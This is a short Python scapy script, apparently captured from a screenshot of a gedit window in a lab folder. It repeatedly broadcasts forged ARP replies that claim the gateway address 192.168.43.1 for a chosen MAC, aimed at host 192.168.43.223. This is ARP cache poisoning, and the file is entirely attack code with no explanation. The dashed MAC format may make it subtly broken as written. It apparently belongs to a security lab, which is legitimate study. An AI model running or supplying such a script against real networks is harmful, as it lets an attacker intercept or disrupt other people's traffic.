 packetc.py (~/Desktop/lab3) - gedit
Open
#!/usr/bin/python3
from scapy.all import *
E = Ether()
E.dst = "ff:ff:ff:ff:ff:ff";
A = ARP()
A.hwsrc="f8-c3-9e-2e-ee-9f"
A.hwdst="ff-ff-ff-ff-ff-ff";
A.pdst = "192.168.43.223"
A.psrc = "192.168.43.1"
pkt = E/A
for i in range(6000):
    sendp(pkt)
    time.sleep(0.1)